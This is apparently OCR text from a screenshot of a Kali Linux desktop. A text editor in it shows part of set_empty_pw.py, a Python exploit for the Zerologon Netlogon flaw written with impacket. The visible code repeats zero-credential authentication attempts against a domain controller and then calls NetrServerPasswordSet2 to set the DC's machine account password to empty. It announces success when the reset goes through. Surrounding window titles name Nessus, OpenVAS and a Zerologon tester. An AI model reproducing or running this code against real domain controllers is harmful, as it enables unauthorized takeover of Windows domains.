 [Nessus Essentials / Fol...
[kali@kali: ~]
~/set_empty_pw.py - S...
System Monitor
kali@kali: ~
kali - File Manager
EN
mem
swap
Net
System Monitor
Processes
Resources
File Systems
CPU History
Kali Bck
File System
Home
impacket_vu-
rtual.txt
openvas
Trash
kali@kali: ~
kali@kali: ~ 126x78
kali@kali: ~ 89x45
(base) ┌──(kali㉿kali)-[~]
└─$
~/set_empty_pw.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
zerologon_tester.py
openvas
set_empty_pw.py
impacket_vurtual.txt
80 #request['ReturnAuthenticator']['Timestamp'] = 0
81 #request['QueryLevel'] = 1
82 #resp = rpc_con.request(request)
83 #resp.dump()
84
85 request = nrpc.NetrServerPasswordSet2()
86 request['PrimaryName'] = NULL
87 request['AccountName'] = target_computer + '$\x00'
88 request['SecureChannelType'] = nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel
89 request['ComputerName'] = target_computer + '\x00'
90 request["Authenticator"] = authenticator
91 #request['ReturnAuthenticator']['Credential'] = b'\x00' * 8
92 #request['ReturnAuthenticator']['Timestamp'] = 0
93 request["ClearNewPassword"] = b"\x00"*516
94 resp = rpc_con.request(request)
95 resp.dump()
96
97 #request['PrimaryName'] = NULL
98 #request['ComputerName'] = target_computer + '\x00'
99 #request['OpaqueBuffer'] = b'HOLABETOCOMOANDAS\x00'
100 #request['OpaqueBufferSize'] = len(b'HOLABETOCOMOANDAS\x00')
101 #resp = rpc_con.request(request)
102 #resp.dump()
103 except Exception as e:
104 print(e)
105 return rpc_con
106
107 except nrpc.DCERPCSessionError as ex:
108 #print(ex)
109 # Failure should be due to a STATUS_ACCESS_DENIED error. Otherwise, the attack is probably not working.
110 if ex.get_error_code() == 0xc0000022:
111 return None
112 else:
113 fail(f'Unexpected error code from DC: {ex.get_error_code()}.')
114 except BaseException as ex:
115 fail(f'Unexpected error: {ex}.')
116
117
118 def perform_attack(dc_handle, dc_ip, target_computer):
119 # Keep authenticating until succesfull. Expected average number of attempts needed: 256.
120 print('Performing authentication attempts...')
121 rpc_con = None
122 for attempt in range(0, MAX_ATTEMPTS):
123 rpc_con = try_zero_authenticate(dc_handle, dc_ip, target_computer)
124
125 if rpc_con == None:
126 print('=', end='', flush=True)
127 else:
128 break
129
130 if rpc_con:
131 print('\nSuccess! DC should now have the empty string as its machine password.')
132 else:
Line 104, Column 15
Spaces: 2
Python